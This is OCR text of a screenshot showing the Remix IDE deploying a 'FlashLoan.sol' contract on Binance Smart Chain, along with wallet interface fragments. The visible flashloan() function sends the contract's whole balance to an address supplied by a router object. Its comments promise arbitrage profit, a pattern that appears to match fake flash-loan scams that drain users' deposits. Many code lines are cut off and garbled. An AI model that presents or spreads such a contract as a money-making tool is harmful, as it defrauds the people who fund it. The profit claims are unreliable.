 DEPLOY & RUN TRANSACTIONS
ACCOUNT
0x34F...08af6 (0.23381204(
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
InitiateFlashLoan - FlashLoan.sol
DEPLOY
_TOKENNAME:
FlashLoan
_TOKENSYMBOL:
"Fla"
_LOANAMOUNT:
"10"
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
1
Deployed Contracts
INITIATEFLASHLOAN AT 0XC56...BD55E
Home
FlashLoan.sol
32 tokenSymbol = _tokenSymbol;
33 flashLoanAmount = _loanAmount;
34 OWNER = msg.sender;
35 router = new RouterV2();
36 }
37
38 function() external payable {}
39 modifier onlyOwner() {
40 require(msg.sender == OWNER, "caller is not the owner!")
41 _;
42 }
43 function flashloan() public payable {
44 // Send required coins for swap
45 address(uint160(router.pancakeSwapAddress())).transfer(
46 address(this).balance
47 );
48
49 //Flash loan borrowed 3,137.41 BNB from Multiplier-Finan
50 router.borrowFlashloanFromMultiplier(
51 address(this),
52 router.bakerySwapAddress(),
53 flashLoanAmount
54 );
55 //To prepare the arbitrage, BNB is converted to BUSD usi
56 router.convertBnbToBusd(msg.sender, flashLoanAmount / 2)
57 //The arbitrage converts BUSD for BNB using BUSD/BNB Pan
58 router.callArbitrageBakerySwap(router.bakerySwapAddress(
59 //After the arbitrage, 3,148.38 BNB is transferred back
60 router.transferBnbToMultiplier(router.pancakeSwapAddress());
61 //Note that the transaction sender gains 3.29 BNB from the arbitrage, this particular transaction can b
Binance Smart Chain
Send to
Cancel
Search, public address (0x), or ENS
Transfer between my accounts
paste here
Recents
0x317D...6f71
0x3f1f...fb00
Load More
ContractDefinition InitiateFlashLoan
0 reference(s)
0
listen on network
Search with transaction hash or address
[block: txIndex:] from: 0x34F...08af6 to: InitiateFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash:
Debug
>